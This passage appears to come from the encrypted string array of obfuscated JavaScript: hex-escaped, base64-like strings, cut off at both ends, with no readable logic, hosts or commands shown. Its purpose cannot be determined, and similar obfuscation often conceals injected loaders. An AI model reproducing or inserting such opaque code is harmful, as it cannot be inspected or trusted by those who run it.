55\x4d\x4b\x75\x63\x38\x4b\x4c\x58\x41\x51\x2b\x77\x6f\x7a\x44\x73\x38\x4b\x6c\x4c\x69\x31\x32\x77\x36\x33\x43\x74\x6b\x76\x44\x74\x38\x4f\x33\x77\x70\x4e\x58\x77\x72\x66\x43\x69\x78\x37\x44\x67\x38\x4b\x4e\x61\x63\x4f\x43\x4f\x73\x4b\x4c\x77\x35\x44\x43\x6d\x73\x4f\x59\x64\x67\x73\x44\x55\x46\x6c\x71\x77\x35\x4c\x44\x72\x55\x68\x30\x77\x70\x66\x44\x74\x73\x4b\x63\x77\x37\x46\x56\x77\x35\x6e\x44\x75\x41\x3d\x3d','\x4c\x63\x4f\x78\x77\x36\x77\x6e\x77\x6f\x68\x4e\x4e\x6a\x4a\x35\x77\x6f\x30\x4f\x58\x32\x59\x54\x77\x34\x33\x43\x6b\x6d\x5a\x65\x59\x38\x4b\x68\x65\x56\x4a\x78\x77\x71\x6a\x43\x6c\x38\x4b\x61','\x77\x34\x74\x6a\x4d\x73\x4f\x67\x77\x35\x50\x44\x6d\x4d\x4b\x5a\x44\x51\x6c\x6a\x49\x6a\x55\x45\x66\x77\x76\x44\x70\x38\x4f\x47\x77\x36\x6e\x44\x76\x58\x66\x44\x6f\x48\x56\x6c\x77\x35\x66\x43\x67\x48\x4c\x43\x73\x38\x4b\x79\x77\x6f\x41\x69\x49\x4d\x4b\x34\x5a\x54\x31\x38\x53\x38\x4f\x6f\x77\x36\x50\x44\x71\x48\x50\x44\x6e\x44\x6f\x7a\x77\x71\x55\x6d\x53\x38\x4f\x7a\x77\x6f\x48\x43\x71\x73\x4b\x4c\x77\x6f\x78\x46\x77\x36\x58\x43\x72\x63\x4f\x4a\x4f\x43\x6f\x33\x52\x6b\x37\x44\x6c\x56\x37\x43\x68\x52\x67\x41\x77\x36\x72\x44\x6d\x73\x4b\x69\x4d\x4d\x4b\x50\x52\x38\x4f\x71\x77\x6f\x33\x44\x72\x63\x4b\x51\x77\x70\x6a\x43\x68\x53\x56\x52\x47\x38\x4b\x4d\x4c\x33\x30\x64\x52\x73\x4f\x78\x77\x36\x48\x44\x71\x52\x76\x43\x6c\x43\x77\x67\x57\x51\x68\x53\x56\x41\x7a\x43\x6b\x63\x4f\x6d\x77\x35\x64\x56\x51\x58\x2f\x44\x70\x53\x6f\x55\x77\x72\x6e\x43\x6c\x4d\x4f\x56\x56\x48\x73\x66\x77\x37\x72\x44\x6b\x6d\x54\x43\x74\x4d\x4f\x42\x77\x71\x54\x44\x6c\x31\x59\x6b\x4f\x47\x45\x3d','\x77\x72\x30\x2f\x43\x44\x76\x44\x76\x56\x77\x44\x77\x72\x41\x54\x58\x38\x4b\x79\x77\x34\x66\x43\x68\x63\x4f\x71\x4e\x4d\x4f\x46\x50\x38\x4b\x55\x77\x6f\x35\x79\x77\x36\x42\x38\x77\x71\x56\x68\x77\x71\x42\x59\x42\x41\x3d\x3d','\x77\x34\x56\x6b\x66\x38\x4b\x6e\x4a\x63\x4f\x51\x44\x53\x34\x33\x65\x56\x70\x6e\x77\x6f\x67\x45\x43\x67\x3d\x3d','\x77\x36\x33\x44\x6d\x63\x4b\x74\x55\x63\x4f\x32\x59\x32\x70\x37\x77\x37\x34\x78\x43\x79\x54\x43\x71\x6e\x58\x44\x6c\x73\x4b\x2b\x77\x72\x6e\x43\x6e\x6a\x6f\x46\x77\x71\x50\x44\x70\x79\x41\x33\x77\x6f\x55\x61\x4c\x6e\x37\x44\x6c\x63\x4b\x76\x77\x6f\x44\x43\x6f\x4d\x4f\x50\x49\x63\x4b\x66\x63\x38\x4f\x76\x77\x37\x49\x3d','\x77\x36\x54\x43\x6c\x73\x4f\x41\x77\x6f\x56\x72\x77\x71\x68\x52\x77\x70\x6a\x44\x6d\x4d\x4b\x6f\x77\x37\x52\x57\x77\x72\x41\x39\x77\x71\x73\x3d','\x77\x70\x4d\x68\x77\x71\x30\x55','\x77\x37\x67\x30\x48\x53\x77\x58\x51\x77\x3d\x3d','\x47\x73\x4f\x65\x77\x36\x6a\x44\x72\x57\x74\x43\x55\x38\x4f\x6d\x64\x73\x4f\x77\x62\x6b\x4c\x44\x68\x67\x35\x77\x54\x41\x3d\x3d','\x77\x6f\x7a\x44\x67\x4d\x4f\x45\x4c\x4d\x4f\x56','\x51\x38\x4f\x34\x77\x37\x67\x30\x77\x72\x38\x3d','\x77\x70\x48\x44\x6a\x69\x76\x44\x76\x77\x3d\x3d','\x77\x70\x73\x77\x53\x31\x2f\x44\x73\x67\x77\x3d','\x77\x6f\x2f\x43\x6d\x30\x58\x44\x6c\x77\x39\x43\x4f\x77\x3d\x3d','\x77\x70\x52\x36\x77\x6f\x2f\x44\x6e\x41\x3d\x3d','\x77\x36\x33\x44\x70\x79\x6f\x3d','\x63\x38\x4f\x67\x4f\x55\x54\x43\x68\x4d\x4b\x6b\x77\x72\x74\x79\x77\x35\x2f\x44\x6f\x53\x59\x3d','\x63\x6d\x64\x64\x77\x34\x62\x43\x6c\x4d\x4f\x73\x48\x53\x48\x43\x75\x63\x4f\x51\x77\x6f\x37\x44\x76\x63\x4f\x7a\x52\x51\x30\x3d','\x77\x37\x76\x44\x6b\x4d\x4b\x68\x77\x72\x50\x43\x75\x52\x4d\x4e\x48\x38\x4b\x6c\x77\x70\x76\x44\x72\x43\x73\x61\x77\x6f\x4c\x44\x70\x77\x44\x43\x72\x73\x4f\x50\x66\x4d\x4f\x71\x77\x6f\x55\x3d','\x64\x73\x4f\x57\x77\x34\x6a\x43\x6c\x6c\x41\x44','\x77\x34\x6a\x43\x6c\x45\x50\x43\x67\x77\x3d\x3d','\x77\x35\x38\x76\x77\x71\x64\x66','\x43\x77\x31\x48\x77\x36\x72\x44\x6e\x4d\x4b\x6e\x49\x4d\x4f\x76\x77\x6f\x41\x64\x58\x73\x4b\x32\x77\x37\x68\x36','\x77\x36\x4a\x32\x66\x73\x4f\x76\x77\x72\x51\x65\x77\x37\x73\x4e\x44\x69\x4c\x44\x6a\x41\x30\x3d','\x64\x4d\x4f\x35\x77\x6f\x64\x71\x55\x67\x3d\x3d','\x77\x35\x6b\x2f\x4f\x4d\x4f\x7a\x77\x35\x76\x43\x67\x41\x3d\x3d','\x77\x36\x4c\x44\x70\x47\x31\x7a\x77\x71\x6b\x3d','\x58\x38\x4f\x6a\x77\x71\x37\x43\x72\x79\x67\x3d','\x42\x4d\x4f\x6f\x77\x36\x37\x43\x6b\x57\x66\x44\x68\x38\x4b\x4e\x77\x70\x58\x43\x76\x42\x54\x44\x67\x38\x4f\x4f\x77\x71\x62\x44\x67\x4d\x4b\x7a\x77\x70\x33\x43\x67\x77\x3d\x3d','\x77\x36\x44\x43\x67\x38\x4f\x4a\x77\x6f\x6b\x74','\x77\x37\x48\x44\x68\x38\x4b\x6c','\x41\x73\x4b\x33\x77\x71\x41\x76\x55\x38\x4f\x6b\x4b\x41\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x52\x31\x59\x73\x4f\x6e\x77\x72\x52\x61\x77\x37\x45\x62','\x49\x53\x2f\x44\x70\x38\x4f\x79\x54\x78\x5a\x7a\x51\x46\x63\x3d','\x66\x55\x50\x44\x6a\x7a\x58\x44\x6b\x41\x3d\x3d','\x77\x72\x44\x44\x6e\x38\x4b\x72\x53\x56\x62\x43\x69\x77\x6a\x44\x71\x31\x46\x41\x77\x37\x44\x44\x6e\x63\x4f\x52\x41\x77\x3d\x3d','\x4e\x6d\x42\x2f\x77\x72\x2f\x43\x6b\x51\x3d\x3d','\x42\x73\x4b\x2f\x46\x38\x4b\x69\x77\x34\x45\x3d','\x5a\x38\x4f\x64\x77\x35\x63\x3d','\x77\x6f\x50\x43\x70\x31\x78\x59','\x56\x4d\x4f\x52\x77\x37\x50\x44\x6f\x33\x4a\x53','\x77\x72\x55\x6a\x77\x70\x4d\x59\x50\x67\x3d\x3d','\x77\x72\x46\x51\x77\x70\x48\x44\x71\x6a\x41\x3d','\x77\x37\x62\x44\x69\x73\x4b\x5a\x66\x53\x6f\x3d','\x5a\x58\x70\x7a\x77\x36\x52\x77','\x77\x37\x7a\x44\x6a\x38\x4b\x4e\x66\x52\x38\x3d','\x77\x6f\x73\x71\x77\x36\x51\x5a\x48\x63\x4f\x4e\x77\x35\x4e\x41\x45\x63\x4b\x57\x77\x70\x76\x44\x76\x6b\x45\x78','\x41\x73\x4b\x2b\x77\x71\x64\x77\x53\x4d\x4f\x70\x4a\x69\x6a\x43\x75\x4d\x4f\x36\x77\x72\x49\x6a\x45\x63\x4f\x74\x52\x55\x38\x3d','\x48\x38\x4f\x65\x77\x37\x76\x43\x67\x44\x48\x44\x69\x63\x4f\x53\x77\x6f\x7a\x44\x75\x44\x6a\x43\x6b\x4d\x4f\x63\x77\x37\x58\x44\x6b\x41\x3d\x3d','\x77\x37\x66\x44\x67\x38\x4b\x34\x58\x44\x77\x3d','\x4d\x69\x2f\x44\x6c\x4d\x4f\x48\x4c\x67\x3d\x3d','\x43\x33\x4c\x44\x6f\x43\x58\x43\x6d\x57\x44\x43\x6f\x54\x2f\x43\x73\x73\x4b\x42\x44\x67\x3d\x3d','\x48\x38\x4f\x33\x77\x72\x72\x43\x67\x69\x58\x44\x6c\x73\x4f\x58\x77\x34\x54\x44\x72\x67\x54\x43\x6b\x4d\x4f\x63\x77\x37\x73\x3d','\x4b\x73\x4f\x41\x77\x34\x4c\x43\x6a\x31\x42\x55\x50\x33\x56\x77\x77\x6f\x46\x56\x77\x34\x70\x50','\x77\x6f\x4c\x43\x72\x56\x76\x43\x76\x6b\x63\x3d','\x77\x34\x44\x44\x72\x41\x51\x2b\x4a\x54\x78\x36\x77\x37\x30\x59\x77\x37\x45\x3d','\x77\x70\x66\x43\x70\x6c\x58\x43\x6b\x32\x67\x3d','\x77\x34\x48\x44\x73\x52\x67\x41\x51\x51\x3d\x3d','\x77\x71\x67\x39\x48\x42\x6f\x47\x55\x79\x33\x43\x6b\x54\x77\x30\x4e\x73\x4b\x49\x77\x36\x6e\x43\x6e\x6e\x64\x77\x77\x6f\x70\x6e','\x62\x56\x4e\x6e\x77\x71\x66\x43\x6c\x51\x3d\x3d','\x51\x38\x4f\x59\x77\x70\x6a\x43\x6a\x43\x6b\x3d','\x61\x4d\x4f\x34\x66\x73\x4f\x6c\x77\x35\x49\x3d','\x4a\x4d\x4f\x48\x77\x71\x62\x43\x74\x6e\x42\x57\x77\x36\x41\x3d','\x77\x72\x62\x43\x68\x6c\x48\x43\x6b\x58\x42\x71\x46\x47\x68\x2f\x77\x72\x50\x44\x67\x41\x50\x43\x6e\x67\x6b\x38\x77\x71\x63\x3d','\x44\x48\x42\x57\x77\x36\x39\x33\x4b\x41\x66\x43\x69\x63\x4f\x77\x49\x73\x4f\x65\x47\x67\x73\x43\x77\x70\x66\x43\x6e\x4d\x4b\x33','\x77\x35\x7a\x43\x71\x6e\x33\x43\x6f\x48\x42\x78\x45\x32\x68\x39\x77\x36\x72\x44\x76\x77\x44\x43\x6c\x67\x6b\x38','\x77\x6f\x51\x70\x4e\x63\x4b\x75\x77\x34\x66\x44\x6d\x4d\x4b\x62\x43\x6b\x4e\x79\x4d\x7a\x63\x59\x65\x42\x37\x44\x6f\x51\x3d\x3d','\x77\x34\x50\x43\x6f\x6d\x33\x44\x6a\x73\x4f\x63\x46\x7a\x33\x43\x69\x6e\x76\x44\x76\x78\x4c\x44\x68\x38\x4b\x7a\x59\x53\x73\x3d','\x77\x70\x55\x74\x4c\x38\x4f\x74\x77\x34\x54\x44\x67\x38\x4f\x45\x44\x56\x49\x6e\x4a\x58\x73\x54\x65\x41\x2f\x44\x74\x73\x4b\x55','\x65\x63\x4f\x51\x77\x71\x58\x43\x71\x33\x64\x48\x77\x37\x63\x75\x66\x6c\x37\x43\x67\x63\x4f\x49\x77\x72\x4c\x44\x6d\x4d\x4f\x4a\x77\x34\x6b\x3d','\x66\x38\x4b\x61\x56\x38\x4b\x7a\x48\x63\x4b\x4e\x77\x70\x39\x48\x77\x37\x72\x43\x68\x63\x4b\x6a\x42\x43\x74\x59\x77\x6f\x78\x31\x64\x4d\x4f\x55\x4f\x63\x4b\x45\x77\x6f\x59\x3d','\x4e\x58\x4e\x4a\x77\x6f\x58\x43\x6c\x38\x4f\x73\x41\x58\x6e\x44\x6f\x4d\x4f\x57\x77\x6f\x72\x44\x74\x4d\x4f\x34','\x57\x4d\x4f\x75\x61\x4d\x4f\x7a\x77\x34\x50\x43\x68\x73\x4f\x73\x77\x71\x45\x52\x77\x35\x50\x44\x69\x73\x4b\x32\x62\x4d\x4b\x78\x77\x34\x48\x43\x76\x48\x55\x54','\x51\x48\x4a\x5a\x77\x37\x4e\x39\x4c\x31\x6e\x43\x6d\x4d\x4f\x39\x61\x4d\x4b\x45\x44\x51\x51\x47\x77\x6f\x4c\x43\x69\x77\x3d\x3d','\x65\x63\x4f\x51\x77\x71\x58\x43\x71\x33\x64\x48\x77\x37\x63\x75\x66\x6c\x37\x43\x67\x63\x4f\x49\x77\x72\x4c\x44\x6a\x73\x4f\x63\x77\x34\x41\x4e\x77\x37\x42\x6a\x77\x34\x50\x44\x6f\x63\x4f\x61\x77\x37\x41\x71','\x77\x37\x7a\x44\x68\x4d\x4b\x68\x58\x68\x37\x43\x6d\x6b\x6e\x44\x70\x6c\x42\x44\x77\x72\x50\x43\x6d\x4d\x4f\x54\x48\x73\x4f\x6e\x77\x6f\x6f\x3d','\x77\x72\x50\x44\x67\x4d\x4f\x74\x77\x71\x33\x43\x70\x52\x6b\x62\x52\x38\x4b\x76\x77\x6f\x7a\x43\x72\x69\x64\x57\x77\x70\x54\x43\x72\x77\x66\x43\x72\x4d\x4f\x4f\x65\x63\x4f\x6f','\x77\x37\x2f\x44\x67\x38\x4f\x69\x77\x71\x33\x43\x72\x67\x35\x45\x41\x38\x4b\x6c\x77\x6f\x44\x43\x72\x32\x51\x66\x77\x70\x58\x43\x72\x41\x44\x43\x75\x4d\x4f\x58\x59\x63\x4b\x78\x77\x6f\x56\x6b\x77\x70\x62\x44\x74\x52\x38\x3d','\x50\x52\x73\x49\x5a\x42\x50\x44\x70\x6a\x31\x50\x4a\x38\x4b\x45\x56\x6a\x44\x44\x6a\x52\x55\x61\x77\x70\x72\x43\x74\x30\x34\x3d','\x77\x37\x7a\x44\x68\x4d\x4b\x68\x58\x68\x37\x43\x6d\x6b\x6e\x44\x72\x55\x64\x43\x77\x37\x44\x44\x6b\x4d\x4f\x65\x42\x63\x4f\x30\x77\x70\x31\x52\x77\x6f\x54\x44\x76\x47\x49\x2b\x56\x79\x34\x3d','\x65\x4d\x4f\x4d\x45\x38\x4f\x46\x77\x6f\x4c\x43\x6e\x31\x59\x66\x77\x36\x4a\x67\x4d\x4d\x4b\x6a\x77\x72\x4c\x43\x6a\x63\x4b\x4a\x54\x38\x4f\x38','\x46\x4d\x4f\x39\x61\x4d\x4f\x79\x77\x6f\x76\x43\x6c\x73\x4b\x31\x77\x72\x74\x56\x77\x34\x54\x44\x68\x38\x4b\x6e\x49\x4d\x4b\x34\x77\x34\x44\x43\x72\x32\x55\x45\x77\x36\x48\x43\x76\x63\x4f\x62\x77\x34\x62\x44\x6e\x63\x4b\x46','\x41\x41\x48\x44\x67\x54\x34\x38','\x41\x73\x4b\x74\x77\x71\x41\x79\x55\x73\x4f\x37\x61\x54\x33\x44\x75\x63\x4f\x35\x77\x72\x6f\x6b\x53\x4d\x4b\x76\x53\x46\x52\x4f\x77\x34\x2f\x43\x67\x4d\x4f\x63\x77\x72\x44\x44\x6a\x52\x37\x43\x73\x57\x64\x4d\x77\x6f\x63\x38\x4a\x4d\x4f\x33\x46\x38\x4b\x35\x63\x73\x4b\x58\x65\x38\x4f\x77\x5a\x38\x4f\x4c\x77\x37\x2f\x43\x72\x6b\x6f\x75\x77\x70\x77\x3d','\x54\x51\x76\x44\x68\x44\x49\x32\x45\x6a\x67\x52\x77\x70\x5a\x6b\x77\x37\x44\x44\x6a\x4d\x4b\x43\x56\x4d\x4b\x64\x77\x71\x50\x44\x6c\x63\x4f\x74\x77\x70\x52\x6e\x77\x6f\x4e\x6a\x4c\x63\x4f\x78\x48\x57\x67\x3d','\x77\x71\x64\x77\x59\x73\x4f\x52\x77\x71\x46\x58\x77\x36\x30\x71\x48\x43\x4c\x44\x6a\x41\x63\x71\x4f\x51\x64\x6f\x77\x72\x73\x54\x4d\x63\x4f\x52\x5a\x57\x50\x43\x70\x4d\x4b\x34\x4c\x33\x34\x3d','\x4c\x63\x4f\x7a\x77\x37\x6f\x5a\x77\x6f\x31\x4d\x4e\x30\x42\x33\x77\x6f\x30\x61\x53\x47\x38\x4f\x77\x37\x50\x43\x67\x69\x52\x47\x53\x4d\x4b\x2f\x65\x52\x5a\x78\x77\x72\x38\x3d','\x77\x70\x66\x44\x75\x46\x39\x2f\x77\x6f\x54\x44\x6b\x73\x4b\x4d\x66\x4d\x4b\x75\x77\x71\x4c\x43\x6c\x43\x45\x43\x45\x73\x4b\x61\x57\x4d\x4b\x63\x4f\x68\x50\x44\x6a\x41\x3d\x3d','\x47\x44\x37\x43\x6d\x63\x4b\x41\x77\x37\x45\x3d','\x65\x63\x4f\x52\x44\x63\x4f\x56\x77\x34\x4c\x43\x6c\x30\x42\x65\x77\x36\x41\x6f\x49\x63\x4f\x35\x77\x6f\x72\x43\x68\x4d\x4b\x66\x53\x38\x4f\x38\x77\x71\x44\x44\x6e\x73\x4b\x71\x64\x53\x35\x66\x77\x37\x34\x6c\x77\x70\x66\x44\x67\x44\x52\x38\x77\x70\x42\x53\x77\x37\x67\x65\x77\x36\x6f\x74\x77\x35\x52\x58\x65\x4d\x4f\x79\x77\x71\x41\x3d','\x4f\x4d\x4b\x58\x41\x63\x4b\x55\x77\x35\x59\x3d','\x5a\x43\x5a\x7a\x55\x6e\x6a\x44\x6d\x57\x66\x44\x73\x41\x3d\x3d','\x50\x38\x4f\x66\x77\x34\x6f\x54','\x77\x6f\x2f\x43\x6d\x30\x6e\x44\x6c\x77\x56\x6b\x4b\x51\x3d\x3d','\x77\x71\x66\x44\x71\x38\x4f\x53\x42\x63\x4f\x61','\x77\x70\x59\x6f\x4a\x63\x4f\x47\x77\x35\x66\x44\x6c\x4d\x4b\x48\x44\x58\x73\x32\x49\x69\x49\x54\x65\x42\x37\x44\x6f\x51\x3d\x3d','\x77\x70\x66\x44\x6b\x6c\x54\x44\x71\x33\x6b\x3d','\x77\x71\x76\x44\x6a\x42\x63\x61\x4d\x67\x3d\x3d','\x54\x73\x4f\x36\x55\x73\x4f\x66\x77\x36\x4d\x3d','\x77\x72\x73\x35\x77\x6f\x38\x4d\x4d\x41\x3d\x3d','\x77\x71\x72\x43\x68\x33\x54\x43\x6c\x57\x30\x3d','\x45\x78\x37\x44\x75\x53\x73\x50','\x77\x72\x30\x55\x77\x6f\x39\x4d\x63\x51\x3d\x3d','\x77\x71\x48\x43\x6a\x31\x33\x43\x67\x55\x59\x3d','\x77\x37\x73\x67\x41\x67\x59\x6d','\x77\x35\x76\x44\x67\x6b\x5a\x48\x77\x72\x51\x3d','\x66\x4d\x4b\x7a\x77\x6f\x67\x58\x57\x67\x3d\x3d','\x77\x70\x7a\x44\x6d\x79\x7a\x44\x6a\x32\x73\x3d','\x65\x38\x4f\x57\x77\x71\x70\x6b\x66\x77\x3d\x3d','\x77\x72\x66\x44\x6d\x63\x4b\x47\x65\x63\x4f\x35','\x66\x38\x4f\x56\x62\x38\x4f\x30\x77\x36\x51\x3d','\x48\x73\x4f\x57\x49\x6e\x37\x44\x69\x41\x3d\x3d','\x58\x6d\x42\x68\x77\x70\x4c\x43\x6c\x77\x3d\x3d','\x77\x72\x58\x44\x67\x7a\x33\x44\x73\x31\x30\x3d','\x55\x4d\x4f\x51\x77\x34\x44\x44\x70\x33\x49\x3d','\x77\x36\x58\x44\x74\x43\x74\x65\x4c\x77\x3d\x3d','\x64\x4d\x4f\x37\x77\x36\x44\x44\x71\x45\x6f\x3d','\x77\x36\x4d\x56\x4a\x44\x30\x42','\x77\x72\x6e\x43\x73\x57\x58\x44\x74\x38\x4f\x77','\x4e\x38\x4b\x4f\x77\x71\x41\x64\x77\x70\x51\x3d','\x4e\x4d\x4f\x39\x77\x37\x66\x43\x70\x45\x6b\x3d','\x77\x71\x44\x44\x72\x63\x4f\x2b\x4a\x73\x4f\x47','\x4a\x6a\x37\x44\x6e\x68\x67\x79','\x77\x72\x7a\x43\x71\x4d\x4b\x41\x46\x45\x4d\x3d','\x63\x32\x2f\x44\x6a\x69\x58\x44\x76\x41\x3d\x3d','\x77\x70\x5a\x47\x77\x71\x48\x44\x6b\x53\x4d\x3d','\x77\x71\x62\x43\x67\x6e\x58\x43\x71\x45\x38\x3d','\x61\x63\x4b\x6f\x77\x6f\x67\x72\x65\x41\x3d\x3d','\x45\x4d\x4b\x39\x41\x73\x4b\x75\x77\x36\x49\x3d','\x77\x35\x73\x31\x4f\x51\x51\x4d','\x77\x72\x30\x36\x77\x6f\x30\x67\x46\x41\x3d\x3d','\x77\x6f\x63\x38\x66\x30\x62\x44\x6e\x77\x3d\x3d','\x47\x38\x4f\x66\x77\x36\x6f\x55\x77\x72\x6b\x3d','\x77\x72\x2f\x43\x6b\x4d\x4b\x69\x46\x45\x51\x3d','\x77\x36\x63\x32\x4b\x44\x44\x44\x73\x67\x3d\x3d','\x77\x70\x2f\x43\x6c\x47\x6a\x44\x6d\x42\x59\x3d','\x77\x71\x4d\x48\x4b\x4d\x4f\x35\x77\x37\x45\x3d','\x50\x73\x4f\x5a\x45\x33\x62\x44\x6d\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x63\x4f\x76\x77\x71\x4c\x43\x76\x78\x55\x47\x42\x41\x3d\x3d','\x54\x57\x46\x65\x77\x37\x70\x78\x4d\x77\x3d\x3d','\x77\x70\x48\x44\x73\x33\x50\x44\x6e\x47\x77\x2b\x77\x34\x45\x3d','\x4f\x63\x4b\x45\x46\x73\x4b\x43\x77\x37\x45\x3d','\x55\x31\x68\x66\x77\x72\x6e\x43\x74\x51\x3d\x3d','\x77\x70\x4d\x37\x77\x70\x4d\x58\x4c\x77\x3d\x3d','\x77\x36\x33\x44\x67\x46\x56\x6c\x77\x72\x45\x3d','\x4c\x54\x66\x44\x68\x52\x6b\x79','\x44\x52\x72\x44\x72\x73\x4f\x50\x42\x67\x3d\x3d','\x62\x46\x78\x67\x77\x37\x56\x7a','\x53\x73\x4f\x50\x77\x36\x41\x42\x77\x72\x67\x3d','\x64\x55\x56\x59\x77\x34\x70\x72','\x47\x6a\x6a\x43\x6c\x38\x4b\x35\x77\x34\x59\x3d','\x4c\x4d\x4f\x69\x45\x38\x4f\x32\x77\x36\x45\x3d','\x44\x48\x74\x38\x77\x72\x33\x43\x74\x41\x3d\x3d','\x62\x4d\x4f\x35\x77\x6f\x48\x43\x73\x6b\x38\x3d','\x77\x71\x4c\x43\x71\x48\x50\x43\x75\x6d\x73\x3d','\x77\x72\x78\x2b\x77\x6f\x7a\x44\x67\x54\x30\x3d','\x77\x35\x72\x44\x68\x54\x45\x59\x64\x77\x3d\x3d','\x44\x38\x4b\x44\x41\x63\x4b\x4e\x77\x35\x30\x3d','\x55\x38\x4f\x41\x77\x70\x4c\x43\x69\x7a\x49\x3d','\x56\x38\x4b\x56\x59\x38\x4b\x2f\x77\x72\x45\x3d','\x65\x78\x38\x6f\x66\x41\x38\x3d','\x4c\x51\x7a\x43\x6b\x38\x4b\x2f\x77\x35\x63\x3d','\x44\x44\x6e\x44\x75\x63\x4f\x71\x46\x41\x3d\x3d','\x59\x38\x4f\x4d\x56\x73\x4f\x35\x77\x36\x77\x3d','\x77\x71\x44\x44\x75\x68\x49\x61\x4e\x51\x3d\x3d','\x77\x71\x55\x6c\x77\x70\x67\x6e\x4e\x41\x3d\x3d','\x77\x6f\x6a\x43\x68\x56\x6e\x44\x73\x78\x59\x3d','\x61\x63\x4b\x4b\x66\x4d\x4b\x57\x4d\x51\x3d\x3d','\x52\x79\x52\x78\x65\x6d\x51\x3d','\x77\x71\x59\x37\x77\x70\x38\x59\x4c\x51\x3d\x3d','\x4c\x73\x4b\x65\x44\x4d\x4b\x57\x77\x36\x49\x3d','\x63\x52\x78\x38\x66\x55\x51\x3d','\x50\x4d\x4f\x45\x77\x72\x50\x43\x72\x45\x73\x3d','\x77\x71\x44\x43\x73\x46\x37\x44\x68\x69\x30\x3d','\x50\x53\x44\x43\x6b\x4d\x4b\x4b\x77\x36\x67\x3d','\x77\x35\x6a\x44\x67\x41\x45\x69\x56\x41\x3d\x3d','\x77\x72\x49\x76\x62\x58\x4c\x44\x6c\x67\x3d\x3d','\x77\x35\x4d\x67\x41\x79\x51\x70','\x77\x35\x78\x74\x66\x63\x4f\x76\x77\x6f\x34\x3d','\x77\x35\x45\x38\x4b\x42\x77\x71','\x4c\x38\x4f\x6e\x77\x37\x33\x43\x68\x57\x63\x3d','\x77\x37\x77\x56\x49\x79\x59\x71','\x77\x70\x37\x43\x70\x57\x6e\x43\x71\x47\x77\x3d','\x77\x35\x76\x44\x69\x38\x4b\x65\x53\x6a\x59\x3d','\x77\x72\x66\x43\x73\x48\x58\x43\x70\x55\x73\x3d','\x63\x63\x4f\x2f\x77\x71\x74\x6a\x5a\x77\x3d\x3d','\x56\x73\x4f\x62\x77\x72\x66\x43\x72\x77\x49\x3d','\x77\x6f\x30\x6d\x77\x70\x70\x75\x53\x51\x3d\x3d','\x5a\x4d\x4f\x56\x77\x72\x37\x43\x73\x45\x51\x3d','\x53\x31\x5a\x48\x77\x6f\x7a\x43\x6e\x77\x3d\x3d','\x4a\x63\x4f\x7a\x77\x71\x66\x43\x6e\x33\x38\x3d','\x45\x51\x66\x44\x6e\x6a\x49\x32','\x77\x37\x4e\x71\x65\x38\x4f\x32\x77\x71\x4d\x3d','\x43\x51\x54\x44\x75\x6a\x45\x75','\x41\x4d\x4f\x31\x77\x35\x7a\x43\x72\x6d\x63\x3d','\x4a\x63\x4f\x59\x77\x72\x4c\x43\x71\x6e\x67\x3d','\x51\x38\x4f\x32\x77\x37\x48\x44\x72\x58\x59\x3d','\x77\x6f\x76\x43\x6c\x46\x58\x44\x71\x38\x4f\x69','\x77\x70\x45\x36\x62\x38\x4b\x7a\x42\x77\x3d\x3d','\x77\x34\x2f\x44\x73\x52\x31\x62\x45\x41\x3d\x3d','\x51\x38\x4b\x6d\x5a\x63\x4b\x4b\x77\x6f\x55\x3d','\x66\x6d\x4a\x77\x77\x6f\x2f\x43\x6f\x77\x3d\x3d','\x66\x38\x4f\x68\x77\x6f\x37\x43\x71\x54\x59\x3d','\x62\x63\x4f\x50\x77\x71\x78\x66\x62\x67\x3d\x3d','\x53\x38\x4f\x4d\x77\x35\x6b\x42\x77\x6f\x55\x3d','\x4a\x6c\x68\x39\x77\x70\x62\x43\x6e\x51\x3d\x3d','\x77\x71\x6b\x49\x61\x73\x4b\x6f\x4e\x41\x3d\x3d','\x77\x37\x50\x44\x69\x6a\x6c\x5a\x42\x51\x3d\x3d','\x77\x6f\x41\x64\x65\x47\x66\x44\x67\x67\x3d\x3d','\x77\x70\x6e\x43\x6d\x73\x4b\x75\x45\x6c\x49\x3d','\x65\x54\x35\x7a\x56\x33\x30\x3d','\x45\x63\x4b\x54\x77\x71\x45\x70\x77\x6f\x34\x3d','\x77\x37\x45\x2b\x42\x68\x30\x2f','\x77\x72\x34\x35\x46\x4d\x4f\x62\x77\x37\x41\x3d','\x45\x31\x78\x59\x77\x72\x6a\x43\x6e\x51\x3d\x3d','\x77\x36\x66\x44\x73\x32\x5a\x4c\x77\x70\x41\x3d','\x65\x73\x4f\x73\x77\x70\x37\x43\x71\x56\x59\x3d','\x77\x72\x7a\x44\x74\x41\x6e\x44\x6b\x56\x34\x3d','\x5a\x4d\x4b\x4f\x77\x72\x41\x37\x52\x41\x3d\x3d','\x77\x35\x67\x32\x4a\x53\x34\x53','\x45\x4d\x4f\x74\x4a\x4d\x4f\x48\x77\x34\x73\x3d','\x45\x4d\x4f\x50\x77\x37\x73\x42\x77\x72\x59\x3d','\x48\x30\x74\x42\x77\x72\x48\x43\x72\x41\x3d\x3d','\x65\x63\x4f\x58\x77\x36\x6f\x4f\x77\x72\x38\x3d','\x4e\x4d\x4f\x66\x77\x34\x6f\x55\x77\x71\x67\x4f\x77\x70\x49\x57\x4d\x63\x4f\x59\x77\x37\x63\x72\x42\x51\x3d\x3d','\x43\x4d\x4f\x69\x77\x35\x37\x43\x67\x55\x77\x3d','\x77\x70\x50\x43\x6f\x33\x33\x43\x71\x67\x3d\x3d','\x66\x33\x31\x6b\x77\x70\x50\x43\x73\x41\x3d\x3d','\x4a\x4d\x4f\x68\x77\x36\x6f\x7a\x77\x71\x38\x3d','\x62\x38\x4b\x6a\x53\x73\x4b\x75\x77\x70\x73\x3d','\x4e\x58\x78\x47\x77\x72\x58\x43\x71\x41\x3d\x3d','\x77\x70\x49\x65\x61\x73\x4b\x70\x4f\x41\x3d\x3d','\x77\x6f\x73\x4b\x58\x63\x4b\x79\x45\x67\x3d\x3d','\x53\x73\x4f\x73\x77\x37\x38\x6c\x77\x72\x73\x3d','\x5a\x54\x4d\x74\x58\x68\x77\x3d','\x77\x71\x39\x73\x77\x71\x66\x44\x67\x44\x77\x3d','\x57\x55\x56\x78\x77\x70\x33\x43\x6c\x67\x3d\x3d','\x77\x72\x72\x44\x71\x52\x7a\x44\x72\x6d\x6b\x3d','\x57\x63\x4f\x33\x77\x36\x55\x2f\x77\x71\x38\x3d','\x49\x31\x78\x44\x77\x70\x44\x43\x6b\x51\x3d\x3d','\x53\x4d\x4b\x68\x57\x4d\x4b\x76\x46\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x78\x39